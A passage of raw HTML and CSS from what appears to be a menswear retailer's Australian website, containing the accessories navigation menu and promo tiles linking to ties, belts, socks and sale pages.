    @media only screen and (min-width: 1024px) {
        .navigationLink-1096404961 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1096404961 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-1096404961 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6562260206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6562260206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6562260206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6562260206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-6562260206 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5881474466 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5881474466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5881474466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5881474466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-5881474466 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4080666928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4080666928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4080666928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4080666928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-4080666928 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6248305263 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6248305263, .column2-6248305263 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6248305263 {
        box-shadow: none;
        
    }
    
    .column2-6248305263 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6248305263 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6248305263 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6248305263 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6248305263 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6248305263 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6248305263 {
            box-shadow: none;
            
        }
        
        .column2-6248305263 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6248305263 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6248305263 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6248305263 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6248305263 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6248305263 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6248305263 {
            box-shadow: none;
            
        }
        
        .column2-6248305263 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6248305263 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6248305263 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6248305263 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6248305263 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6248305263 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6248305263 {
            box-shadow: none;
            
        }
        
        .column2-6248305263 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6248305263 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6248305263 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6248305263 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6248305263 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6248305263 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6248305263 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8548172927 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8548172927, .column2-8548172927 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8548172927 {
        box-shadow: none;
        
    }
    
    .column2-8548172927 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8548172927 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8548172927 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8548172927 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8548172927 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8548172927 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8548172927 {
            box-shadow: none;
            
        }
        
        .column2-8548172927 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8548172927 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8548172927 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8548172927 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8548172927 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8548172927 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8548172927 {
            box-shadow: none;
            
        }
        
        .column2-8548172927 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8548172927 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8548172927 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8548172927 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8548172927 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8548172927 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8548172927 {
            box-shadow: none;
            
        }
        
        .column2-8548172927 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8548172927 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8548172927 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8548172927 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8548172927 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8548172927 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8548172927 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8804691984--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-8804691984--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8804691984 .js-read-more,
    .promo-tile-8804691984 .js-read-less {
        font-size: null;
    }

    .promo-tile-8804691984--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8804691984:hover .promo-tile-8804691984-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8804691984 .promo-tile-8804691984-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8804691984-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8804691984 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8804691984--minititle {
        min-height: auto;
    }

    .promo-tile-8804691984--title {
        min-height: auto;
    }

    .promo-tile-8804691984--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8804691984--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8804691984--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8804691984--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8804691984--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8804691984-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8804691984--minititle {
            min-height: auto;
        }

        .promo-tile-8804691984--title {
            min-height: auto;
        }

        .promo-tile-8804691984--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8804691984--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8804691984--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8804691984--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8804691984-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8804691984--minititle {
            min-height: auto;
        }

        .promo-tile-8804691984--title {
            min-height: auto;
        }

        .promo-tile-8804691984--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8804691984--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8804691984--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8804691984 .js-read-more,
        .promo-tile-8804691984 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8804691984--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8804691984--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8804691984--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8804691984-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8804691984--minititle {
            min-height: auto;
        }

        .promo-tile-8804691984--title {
            min-height: auto;
        }

        .promo-tile-8804691984--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8804691984--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8804691984--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8804691984 .js-read-more,
        .promo-tile-8804691984 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8804691984--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8804691984--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8804691984 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8804691984-scaled-img--false promo-tile-8804691984--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-ties/" class="promo-tile-8804691984--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8548172927 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7200515429--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7200515429--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7200515429 .js-read-more,
    .promo-tile-7200515429 .js-read-less {
        font-size: null;
    }

    .promo-tile-7200515429--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7200515429:hover .promo-tile-7200515429-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7200515429 .promo-tile-7200515429-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7200515429-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7200515429 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7200515429--minititle {
        min-height: auto;
    }

    .promo-tile-7200515429--title {
        min-height: auto;
    }

    .promo-tile-7200515429--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7200515429--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7200515429--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7200515429--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7200515429--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7200515429-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7200515429--minititle {
            min-height: auto;
        }

        .promo-tile-7200515429--title {
            min-height: auto;
        }

        .promo-tile-7200515429--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7200515429--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7200515429--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7200515429--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7200515429-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7200515429--minititle {
            min-height: auto;
        }

        .promo-tile-7200515429--title {
            min-height: auto;
        }

        .promo-tile-7200515429--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7200515429--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7200515429--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7200515429 .js-read-more,
        .promo-tile-7200515429 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7200515429--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7200515429--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7200515429--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7200515429-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7200515429--minititle {
            min-height: auto;
        }

        .promo-tile-7200515429--title {
            min-height: auto;
        }

        .promo-tile-7200515429--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7200515429--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7200515429--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7200515429 .js-read-more,
        .promo-tile-7200515429 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7200515429--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7200515429--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7200515429 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7200515429-scaled-img--false promo-tile-7200515429--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/" class="promo-tile-7200515429--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6248305263 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1634439536--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1634439536--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1634439536 .js-read-more,
    .promo-tile-1634439536 .js-read-less {
        font-size: null;
    }

    .promo-tile-1634439536--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1634439536:hover .promo-tile-1634439536-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1634439536 .promo-tile-1634439536-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1634439536-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1634439536 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1634439536--minititle {
        min-height: auto;
    }

    .promo-tile-1634439536--title {
        min-height: auto;
    }

    .promo-tile-1634439536--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1634439536--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1634439536--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1634439536--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1634439536--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1634439536-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1634439536--minititle {
            min-height: auto;
        }

        .promo-tile-1634439536--title {
            min-height: auto;
        }

        .promo-tile-1634439536--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1634439536--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1634439536--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1634439536--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1634439536-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1634439536--minititle {
            min-height: auto;
        }

        .promo-tile-1634439536--title {
            min-height: auto;
        }

        .promo-tile-1634439536--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1634439536--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1634439536--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1634439536 .js-read-more,
        .promo-tile-1634439536 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1634439536--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1634439536--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1634439536--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1634439536-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1634439536--minititle {
            min-height: auto;
        }

        .promo-tile-1634439536--title {
            min-height: auto;
        }

        .promo-tile-1634439536--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1634439536--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1634439536--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1634439536 .js-read-more,
        .promo-tile-1634439536 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1634439536--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1634439536--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1634439536 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1634439536-scaled-img--false promo-tile-1634439536--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
